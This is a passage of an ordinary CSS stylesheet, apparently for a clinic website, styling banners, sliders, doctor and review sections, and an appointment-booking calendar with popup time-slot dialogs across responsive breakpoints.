    margin-bottom: 22px;
  }
  .main-baner-box .baner-title-wrap + .baner-title-wrap {
    margin-left: 70px;
  }
  .main-baner-box .baner-button {
    margin-top: 65px;
  }
  .main-baner-box .baner-title,
  .main-baner-box .baner-subtitle {
    font-size: 32px;
    line-height: 40px;
    -webkit-box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -11px 0 #ffffff, 0 11px 0 #ffffff, -40px -11px 0 #ffffff, -40px 11px 0 #ffffff, 40px -11px 0 #ffffff, 40px 11px 0 #ffffff;
            box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -11px 0 #ffffff, 0 11px 0 #ffffff, -40px -11px 0 #ffffff, -40px 11px 0 #ffffff, 40px -11px 0 #ffffff, 40px 11px 0 #ffffff;
  }
  .main-baner-box .baner-title:hover,
  .main-baner-box .baner-subtitle:hover {
    -webkit-box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -11px 0 #f4f4f4, 0 11px 0 #f4f4f4, -40px -11px 0 #f4f4f4, -40px 11px 0 #f4f4f4, 40px -11px 0 #f4f4f4, 40px 11px 0 #f4f4f4;
            box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -11px 0 #f4f4f4, 0 11px 0 #f4f4f4, -40px -11px 0 #f4f4f4, -40px 11px 0 #f4f4f4, 40px -11px 0 #f4f4f4, 40px 11px 0 #f4f4f4;
  }
  .main-slider-box {
    margin-bottom: -30px;
    top: -30px;
  }
  .main-slider-box.arrow-left .owl-prev {
    opacity: 1;
  }
  .main-slider-box.arrow-right .owl-next {
    opacity: 1;
  }
  .main-slider-box .inner-wrap {
    height: 632px;
    padding-top: 170px;
  }
  .main-slider-box .owl-nav {
    display: block;
  }
  .main-slider-box .sl-title-wrap {
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 22px;
  }
  .main-slider-box .sl-title {
    font-size: 38px;
    line-height: 44px;
    -webkit-box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
            box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
  }
  .main-slider-box .sl-title:hover {
    -webkit-box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
            box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
  }
  .main-slider-box .sl-subtitle {
    font-size: 20px;
    line-height: 24px;
    -webkit-box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
            box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
  }
  .main-slider-box .sl-subtitle:hover {
    -webkit-box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
            box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
  }
  .main-slider-box .sl-button {
    margin-top: 65px;
  }
  .main-slider-box .owl-dots {
    height: 200px;
    left: 100px;
  }
  .main-slider-box .owl-nav {
    display: block;
    line-height: 1;
    position: static;
    font-size: 0;
  }
  .main-slider-box .owl-prev,
  .main-slider-box .owl-next {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(98, 98, 98, 0.3);
    -webkit-transition: all ease 0.2s;
    -o-transition: all ease 0.2s;
    transition: all ease 0.2s;
    width: 100px;
    height: auto;
    opacity: 0;
  }
  .main-slider-box .owl-prev:before,
  .main-slider-box .owl-next:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    background-image: url(../img/spr.png);
    background-position: 0px -94px;
    width: 32px;
    height: 58px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
  .main-slider-box .owl-prev:hover,
  .main-slider-box .owl-next:hover {
    opacity: 1;
    background: rgba(98, 98, 98, 0.4);
  }
  .main-slider-box .owl-prev:before {
    -webkit-transform: -webkit-rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .main-slider-box .owl-next {
    left: auto;
    right: 0;
  }
}
@media (min-width: 1600px) {
  .sertificats-box .items-wrap {
    max-width: 969px;
  }
  .sertificats-box .item-wrap {
    width: 25%;
  }
  .icons-box .item-wrap {
    width: 33.32%;
    padding: 0 46px;
  }
  .icons-box .items-wrap {
    margin: 0 -46px;
    max-width: inherit;
  }
  .doctors-box .items-wrap {
    margin: 0 30px;
  }
  .main-partners-box .slider-wrap {
    width: 1440px;
  }
  .main-reviews-box .slider-wrap {
    max-width: 1460px;
  }
  .main-reviews-box .sl-item {
    padding-left: 30px;
    padding-right: 30px;
  }
  .main-news-box .items-wrap {
    max-width: 1440px;
  }
  .main-news-box .item-wrap {
    padding: 0 20px;
  }
  .main-doctors-box:before {
    width: 1400px;
    left: 50%;
    right: auto;
    margin-left: -700px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 1340px;
  }
  .main-doctors-box .sl-item {
    padding: 0 25px;
  }
  .main-doctors-box .owl-prev {
    left: -75px;
  }
  .main-doctors-box .owl-next {
    right: -75px;
  }
  .main-services-box {
    margin-top: -80px;
  }
  .main-slider-box .inner-wrap {
    height: 750px;
    padding-top: 232px;
  }
  .main-slider-box .owl-dots {
    height: 180px;
    left: 50%;
    margin-left: -700px;
  }
}
@media (min-width: 1650px) {
  .main-slider-box .owl-prev,
  .main-slider-box .owl-next {
    width: 125px;
  }
}

.h-background-1 .nav .inner-wrap:before,
.h-background-2 .nav .inner-wrap:before,
.h-background-1 .header .logo-wrap:before,
.h-background-2 .header .logo-wrap:before,
.h-background-1 .header .logo-wrap:after,
.h-background-2 .header .logo-wrap:after,
.h-background-1 .footer .copy-wrap:before,
.h-background-2 .footer .copy-wrap:before,
.h-background-1 .footer .copy-wrap:after,
.h-background-2 .footer .copy-wrap:after {
  display: none;
}
@media (min-width: 1000px) {
  .main-services-box .item-wrap {
    float: left;
  }
}


/* ----------------------------------- *\
    calendar styles
\* ----------------------------------- */
/*div[id^="popup"] {
  display: none;
}*/
.ui-dialog.popup-order:before {
  border-radius: 5px;
}
.ui-dialog.popup-calendar-form-order:before {
  border-radius: 5px;
}
.popup-form-order-box {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.popup-form-order-box .frm-popup-title {
  font-size: 28px;
  line-height: 34px;
  font-weight: 600;
  padding: 25px 10px 45px 10px;
}
.popup-form-order-box .frm-popup-title h2,
.popup-form-order-box .frm-popup-title .second-title {
  font-size: 28px;
  line-height: 34px;
}
.popup-form-order-box .frm-select-text {
  font-size: 20px;
  line-height: 26px;
  text-align: center;
  margin: 0 0 35px -35px;
  font-weight: 400;
}
.popup-form-order-box .frm-select-text p {
  text-align: center;
  margin-bottom: 24px;
}
.popup-form-order-box .frm-select-text p:last-child {
  margin-bottom: 0;
}
.popup-form-order-box .frm-select-text p:last-child {
  font-size: 18px;
}
.popup-form-order-box .back-wrap {
  line-height: 1;
  padding-top: 25px;
  text-align: center;
}
.popup-order-box {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.popup-order-box .frm-popup-title {
  font-size: 28px;
  line-height: 34px;
  font-weight: 600;
  padding: 25px 10px 45px 10px;
}
.popup-order-box .frm-popup-title h2,
.popup-order-box .frm-popup-title .second-title {
  font-size: 28px;
  line-height: 34px;
}
.popup-order-box .popup-order-text {
  font-size: 18px;
  line-height: 22px;
  padding: 18px;
  min-height: 80px;
  text-align: center;
}
.popup-order-box .popup-order-text p {
  margin: 0;
}
.popup-order-box .items-wrap {
  min-height: 290px;
  overflow: auto;
}
.popup-order-box .items-wrap .jspVerticalBar {
  width: 7px;
  background: none;
}
.popup-order-box .items-wrap .jspVerticalBar .jspTrack {
  width: 7px;
  background: none;
}
.popup-order-box .items-wrap .jspVerticalBar:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #00baff;
  width: 100%;
}
.popup-order-box .items-wrap .jspVerticalBar .jspDrag {
  background: none;
}
.popup-order-box .items-wrap .jspVerticalBar .jspDrag:before {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #0083b4;
}
.popup-order-box .item-wrap {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
}
.popup-order-box .item-wrap:last-child {
  margin-bottom: 0;
}
.popup-order-box .item-wrap:last-child .item-popup-order {
  padding-bottom: 87px;
}
.popup-order-box .item-wrap:nth-child(2n) .item-popup-order {
  background: #ececec;
}
.page-menu-box {
  font-size: 16px;
  font-weight: 600;
  color: #ff7e00;
  text-align: center;
  line-height: 1;
  margin-bottom: 45px;
  text-transform: uppercase;
}
.page-menu-box ul {
  margin: 0 -2px;
  text-align: center;
}
.page-menu-box li {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px 6px 2px;
  padding: 0;
}
.page-menu-box li:before {
  display: none;
}
.page-menu-box a {
  display: block;
  height: 35px;
  padding: 0 20px;
  line-height: 31px;
  border: 2px solid #fff;
  text-decoration: none;
  color: #ff7e00;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.page-menu-box a span {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  line-height: 19px;
  border-bottom: 1px solid #ff7e00;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.page-menu-box a:hover,
.page-menu-box a.active {
  text-decoration: none;
  color: #5ec9ff;
}
.page-menu-box a:hover span,
.page-menu-box a.active span {
  border-bottom-color: #fff;
}
.page-menu-box a.active {
  border-color: #5ec9ff;
}
.calendar-menu-box {
  text-transform: uppercase;
  margin: 0 0 40px 0;
}
.calendar-menu-box ul {
  margin: 0;
}
.calendar-menu-box li {
  margin-bottom: 3px;
  padding: 0;
}
.calendar-menu-box li:first-child {
  padding-left: 68px;
}
.calendar-menu-box li:last-child {
  padding-right: 68px;
}
.calendar-menu-box li:before {
  display: none;
}
.main-calendar-wrap {
  padding-top: 60px;
}
.main-calendar-box {
  padding: 40px 0 37px 0;
  background: #fff url(../img/cal.jpg) center no-repeat;
  background-size: cover;
  margin-bottom: 100px;
}
.calendar-box {
  margin: 0 -3px 0 0;
}
.calendar-box table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  margin: 0 auto;
  max-width: 1313px;
}
.calendar-box table thead th,
.calendar-box table tbody th,
.calendar-box table thead td,
.calendar-box table tbody td {
  background: none;
  font-weight: 400;
  padding: 0 3px 3px 0;
  line-height: 1;
  text-align: center;
  min-width: 0;
  max-width: inherit;
  border: none;
  vertical-align: top;
}
.item-popup-order {
  padding: 20px 44px 37px 44px;
  background: #f5f5f5;
}
.item-popup-order .order-name {
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
  color: #ff7e00;
  text-align: center;
  margin-bottom: 22px;
}
.item-popup-order .order-pos {
  display: block;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  font-weight: 600;
  color: #5ec9ff;
  margin-bottom: 22px;
}
.item-popup-order .order-items {
  margin: 0 -3px 0 0;
  overflow: hidden;
}
.item-popup-order .order-item-wrap {
  float: left;
  padding: 0 3px 3px 0;
  width: 25%;
}
.item-popup-order .order-item-wrap.bg-dark .item-order {
  background: #029ad3;
}
.item-popup-order .order-item-wrap.bg-dark .item-order .order-button {
  background: #0083b4;
}
.item-popup-order .order-item-wrap.bg-dark .item-order:hover {
  background: #5ec9ff;
}
.item-popup-order .order-item-wrap.bg-dark .item-order:hover .order-button {
  background: #5139a6;
}
.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled {
  background: #db5656;
}
.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled .order-button {
  background: #d63838;
}
.item-order {
  background: #ff7e00;
  display: block;
  position: relative;
  overflow: hidden;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
}
.item-order .order-time {
  display: block;
  height: 56px;
  position: relative;
  line-height: 56px;
  font-size: 18px;
}
.item-order .order-button {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
  background: #0092c8;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.item-order:hover {
  background: #5ec9ff;
}
.item-order:hover .order-button {
  background: #5139a6;
}
.item-order.order-disabled {
  background: #db5656;
  cursor: default;
}
.item-order.order-disabled .order-time {
  overflow: hidden;
  text-indent: -999px;
}
.item-order.order-disabled .order-time:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background: #fff;
  width: 40px;
  height: 1px;
}
.item-order.order-disabled .order-button {
  background: #d63838;
  font-size: 14px;
}
.btn-action-calendar {
  margin: 0 auto;
  display: block;
  position: relative;
  width: 200px;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.btn-action-calendar:before {
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #5ec9ff;
  -webkit-transform: -webkit-skew(-40deg);
  -webkit-transform: skew(-40deg);
  -ms-transform: skew(-40deg);
  transform: skew(-40deg);
}
.btn-action-calendar span {
  display: block;
  position: relative;
}
.btn-action-calendar.prev,
.btn-action-calendar.next {
  padding-left: 58px;
}
.btn-action-calendar.prev:hover:before,
.btn-action-calendar.next:hover:before {
  background: #0092c8;
}
.btn-action-calendar.prev:before,
.btn-action-calendar.next:before {
  background: #ff7e00;
}
.btn-action-calendar.prev:after,
.btn-action-calendar.next:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -272px -433px;
  width: 41px;
  height: 7px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 22px;
  -webkit-transform: -webkit-rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  margin: auto;
}
.btn-action-calendar.next {
  padding-left: 0;
  padding-right: 58px;
}
.btn-action-calendar.next:after {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  left: auto;
  right: 22px;
}
.tbl-cal-title {
  display: block;
  position: relative;
  height: 40px;
  line-height: 40px;
  background: #5ec9ff;
  text-align: center;
  overflow: hidden;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
}
.tbl-cal-empty {
  display: block;
  height: 114px;
  position: relative;
  overflow: hidden;
  background: rgba(117, 117, 117, 0.45);
}
.tbl-cal-empty:before {
  content: "";
  display: block;
  width: 40px;
  height: 1px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background: #fff;
}
.tbl-cal-item {
  display: block;
  position: relative;
  height: 114px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  text-decoration: none;
  padding: 0 10px;
  background: #ff7e00;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
  cursor: pointer;
}
.tbl-cal-item:hover {
  background: #5139a6;
}
.tbl-cal-item:hover .tbl-order {
  opacity: 1;
}
.tbl-cal-item:hover .tbl-order ~ .tbl-title,
.tbl-cal-item:hover .tbl-order ~ .tbl-total {
  opacity: 0;
}
.tbl-cal-item.tbl-disabled {
  background: rgba(205, 0, 0, 0.6);
  cursor: default;
}
.tbl-cal-item .tbl-date {
  display: block;
  height: 47px;
  line-height: 46px;
  border-bottom: 1px solid #fff;
  margin: 0 auto 10px auto;
  width: 40px;
  font-size: 22px;
  font-weight: bold;
}
.tbl-cal-item .tbl-total {
  display: block;
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  font-weight: bold;
}
.tbl-cal-item .tbl-title,
.tbl-cal-item .tbl-total,
.tbl-cal-item .tbl-order {
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.tbl-cal-item .tbl-order {
  display: block;
  height: 66px;
  line-height: 66px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  opacity: 0;
}
.tbl-weekend .tbl-cal-item {
  background: #0092c8;
}
.tbl-weekend .tbl-cal-item:hover {
  background: #5139a6;
}
.tbl-weekend .tbl-cal-item.tbl-disabled {
  background: rgba(205, 0, 0, 0.6);
  cursor: default;
}
.tbl-weekend .tbl-cal-title {
  background: #5139a6;
}
@media (max-width: 999px) {
  .main-calendar-box {
    padding: 16px 0 47px 0;
  }
  .calendar-box {
    margin: 0 auto;
    width: 532px;
  }
  .calendar-box table {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: none;
            box-shadow: none;
    border-collapse: collapse;
  }
  .calendar-box table thead {
    display: none;
  }
  .calendar-box table tbody,
  .calendar-box table tr,
  .calendar-box table td,
  .calendar-box table th {
    display: block;
    width: 100%;
    min-width: 100%;
    position: relative;
    overflow: hidden;
    width: 100%\9;
    float: left\9;
    padding: 0;
  }
  .calendar-box table tr {
    display: inline;
  }
  .calendar-box table td,
  .calendar-box table th {
    float: left;
    padding: 0 3px 3px 0;
    width: 25%;
  }
  .calendar-box table td:before,
  .calendar-box table th:before {
    content: attr(data-title);
    display: block;
    position: relative;
    height: 40px;
    line-height: 40px;
    background: #5ec9ff;
    text-align: center;
    overflow: hidden;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 3px;
  }
  .calendar-box table td.tbl-empty,
  .calendar-box table th.tbl-empty {
    display: none;
  }
  .calendar-box table td.tbl-weekend:before,
  .calendar-box table th.tbl-weekend:before {
    background: #5139a6;
  }
}
@media (max-width: 639px) {
  .calendar-box {
    width: 266px;
  }
  .calendar-box table th,
  .calendar-box table td {
    width: 50%;
    background: none !important;
    border: none !important;
  }
  .item-popup-order {
    padding-left: 20px;
    padding-right: 20px;
  }
  .item-popup-order .order-name {
    font-size: 20px;
    line-height: 24px;
  }
  .item-popup-order .order-item-wrap {
    width: 50%;
  }
}
@media (min-width: 640px) {
  .popup-form-order-box .frm-select-text {
    margin-left: 0;
  }
}
@media (min-width: 1000px) {
  .ui-dialog.popup-order,
  .ui-dialog.popup-calendar-form-order {
    width: 940px !important;
    margin-left: -470px;
  }
  .ui-dialog.popup-order:before,
  .ui-dialog.popup-calendar-form-order:before {
    top: 50px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar {
    height: 50px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar .ui-dialog-titlebar-close,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar .ui-dialog-titlebar-close {
    right: 0;
  }
  .calendar-menu-box {
    text-align: center;
    font-size: 0;
  }
  .calendar-menu-box ul {
    text-align: center;
  }
  .calendar-menu-box li {
    display: inline-block;
    vertical-align: top;
    padding: 0;
    margin: 0 2px 0 1px;
  }
  .calendar-menu-box li:first-child,
  .calendar-menu-box li:last-child {
    padding: 0;
  }
  .popup-order-box .popup-order-text {
    font-size: 18px;
    line-height: 22px;
  }
  .popup-form-order-box .frm-row-submit {
    position: relative;
  }
  .popup-form-order-box .frm-row-submit .back-wrap {
    width: 216px;
    text-align: right;
    line-height: 30px;
    padding: 0;
    position: absolute;
    top: 0;
    right: -40px;
  }
  .item-popup-order {
    padding-left: 20px;
    padding-right: 20px;
  }
  .item-popup-order .order-item-wrap {
    width: 14.2857%;
  }
  .item-popup-order .order-name {
    position: relative;
    overflow: hidden;
    padding: 0 100px;
  }
  .item-popup-order .order-name span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 20px;
  }
  .item-popup-order .order-name span:before,
  .item-popup-order .order-name span:after {
    content: "";
    display: block;
    width: 100px;
    height: 1px;
    background: #ff7e00;
    position: absolute;
    top: 14px;
    left: 100%;
  }
  .item-popup-order .order-name span:before {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 1400px) {
  .ui-dialog.popup-order,
  .ui-dialog.popup-calendar-form-order {
    width: 1200px !important;
    margin-left: -600px;
  }
  .ui-dialog.popup-order:before,
  .ui-dialog.popup-calendar-form-order:before {
    top: 54px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar {
    height: 54px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar .ui-dialog-titlebar-close,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar .ui-dialog-titlebar-close {
    right: -54px;
  }
  .popup-form-order-box .frm-select-text {
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 55px;
  }
  .popup-form-order-box .frm-select-text p:last-child {
    font-size: 20px;
  }
  .popup-form-order-box .frm-row-submit .back-wrap {
    width: 275px;
    right: -35px;
    line-height: 40px;
    top: 15px;
  }
  .popup-form-order-box .frm-popup {
    width: 800px;
    margin: 0 auto;
    max-width: 800px;
  }
  .popup-order-box .frm-popup-title {
    font-size: 28px;
    line-height: 38px;
    padding: 25px;
    min-height: 144px;
  }
  .popup-order-box .popup-order-text {
    font-size: 20px;
    line-height: 24px;
    padding: 30px;
    min-height: 110px;
  }
  .popup-order-box .item-wrap:last-child .item-popup-order {
    padding-bottom: 95px;
  }
  .popup-order-box .items-wrap .jspVerticalBar {
    width: 10px;
  }
  .popup-order-box .items-wrap .jspVerticalBar .jspTrack {
    width: 10px;
  }
  .popup-order-box .order-item-wrap {
    width: 16.666%;
  }
  .page-menu-box {
    margin-bottom: 60px;
    font-size: 18px;
  }
  .page-menu-box ul {
    margin: 0 -7px;
  }
  .page-menu-box li {
    margin: 0 7px 5px 7px;
  }
  .page-menu-box a {
    height: 40px;
    line-height: 36px;
    padding: 0 20px;
  }
  .calendar-menu-box {
    margin-bottom: 50px;
  }
  .btn-action-calendar {
    height: 40px;
    line-height: 40px;
    width: 274px;
    font-size: 20px;
  }
  .btn-action-calendar.prev,
  .btn-action-calendar.next {
    padding: 0 0 0 74px;
  }
  .btn-action-calendar.prev:after,
  .btn-action-calendar.next:after {
    left: 50px;
  }
  .btn-action-calendar.next {
    padding-left: 0;
    padding-right: 74px;
  }
  .btn-action-calendar.next:after {
    left: auto;
    right: 50px;
  }
  .main-calendar-box {
    margin: 0 0 150px 0;
    padding: 50px 0 47px 0;
  }
  .item-order .order-time {
    height: 56px;
    line-height: 56px;
    font-size: 22px;
  }
  .item-order .order-button {
    height: 30px;
    line-height: 30px;
    font-size: 18px;
  }
  .item-order.order-disabled .order-button {
    font-size: 18px;
  }
  .item-popup-order {
    padding: 20px 114px 47px 114px;
  }
  .item-popup-order .order-name {
    font-size: 26px;
    line-height: 38px;
  }
  .item-popup-order .order-pos {
    font-size: 20px;
    margin-bottom: 38px;
  }
  .tbl-cal-title {
    font-size: 22px;
  }
  .tbl-cal-item {
    padding: 0;
  }
  .tbl-cal-item .tbl-title {
    font-size: 16px;
    line-height: 20px;
  }
  .tbl-cal-item .tbl-date {
    height: 56px;
    padding-top: 4px;
    line-height: 52px;
    width: 40px;
    font-size: 26px;
  }
  .tbl-cal-item .tbl-total {
    font-size: 18px;
    line-height: 18px;
    height: 18px;
  }
  .tbl-cal-item .tbl-order {
    height: 58px;
    line-height: 58px;
    font-size: 18px;
  }
}
@media (min-width: 1600px) {
  .ui-dialog.popup-order,
  .ui-dialog.popup-calendar-form-order {
    width: 1400px !important;
    margin-left: -700px;
  }
  .item-popup-order {
    padding-left: 92px;
    padding-right: 92px;
  }
}





/* ----------------------------------- *\
    new calendar styles
\* ----------------------------------- */
.footer .btn-action-ico.soc {
  width: 30px;
  height: 40px;
}
.btn-action-ico.soc {
  width: 30px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  text-decoration: none;
  color: #684ec4 !important;
  font-weight: 400;
  padding: 0;
}
.btn-action-ico.soc:before {
  content: "";
  display: block;
  width: 26px;
  height: 26px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 1px solid #ff7e00;
  border-radius: 50%;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.btn-action-ico.soc i {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.btn-action-ico.soc:hover {
  color: #ff7e00;
  text-decoration: none;
}
.btn-action-ico.soc:hover:before {
  border-color: #ff7e00;
}
.btn-action-ico.soc:hover i {
  color: #ff7e00;
}
.page-menu-box a {
  white-space: nowrap;
  max-width: 100%;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.item-order.bez-zapisi {
  background: rgba(117, 117, 117, 0.65);
  cursor: default;
}
.item-order.bez-zapisi:hover {
  background: rgba(117, 117, 117, 0.65);
}
.item-order.bez-zapisi .order-button {
  background: #757575;
}
.tbl-cal-item.zapis-zakonchilas-cld {
  background: rgba(117, 117, 117, 0.65);
  cursor: default;
}
.tbl-cal-item.zapis-zakonchilas-cld:hover {
  background: rgba(117, 117, 117, 0.65);
}
.popup-form-order-box .frm-popup {
  display: none;
}
.popup-form-order-box .frm-popup.active {
  display: block;
}

/* ----------------------------------- *\
    new calendar styles
\* ----------------------------------- */
.footer .btn-action-ico.soc {
  width: 30px;
  height: 40px;
}
.btn-action-ico.soc {
  width: 30px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  text-decoration: none;
  color: #ff7e00 !important;
  font-weight: 400;
  padding: 0;
}
.btn-action-ico.soc:before {
  content: "";
  display: block;
  width: 26px;
  height: 26px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 1px solid #ff7e00;
  border-radius: 50%;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.btn-action-ico.soc i {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.btn-action-ico.soc:hover {
  color: #ff7e00;
  text-decoration: none;
}
.btn-action-ico.soc:hover:before {
  border-color: #ff7e00;
}
.btn-action-ico.soc:hover i {
  color: #ff7e00;
}
.page-menu-box a {
  white-space: nowrap;
  max-width: 100%;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.item-order.order-disabled .order-time {
  text-indent: 0;
}
.item-order.order-disabled .order-time:before {
  display: none;
}
.item-order.bez-zapisi {
  background: #ff7e00;
  cursor: default;
}
.item-order.bez-zapisi.order-disabled .order-time {
  text-indent: 0;
}
.item-order.bez-zapisi.order-disabled .order-time:before {
  display: none;
}
.item-order.bez-zapisi:hover {
  background: #ff7e00;
}
.item-order.bez-zapisi .order-button {
  background: #0092c8;
}
.tbl-cal-item.zapis-zakonchilas-cld {
  background: rgba(117, 117, 117, 0.65);
  cursor: default;
}
.tbl-cal-item.zapis-zakonchilas-cld:hover {
  background: rgba(117, 117, 117, 0.65);
}
.popup-form-order-box .frm-popup {
  display: none;
}
.popup-form-order-box .frm-popup.active {
  display: block;
}
.doctor-box h2 {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.1875;
  color: #ff7e00;
}
@media (min-width: 1400px) {
  .doctor-box h2 {
    font-size: 24px;
  }
}
.page li {overflow: hidden;}

.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled.bez-zapisi {
  background: #029ad3;
}
.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled.bez-zapisi .order-button {
  background: #0083b4;
}

.h-background-1 blockquote, .h-background-1 .attention-text {
  color: #000;
}

#uhvb .button-text,
#uhvb a{
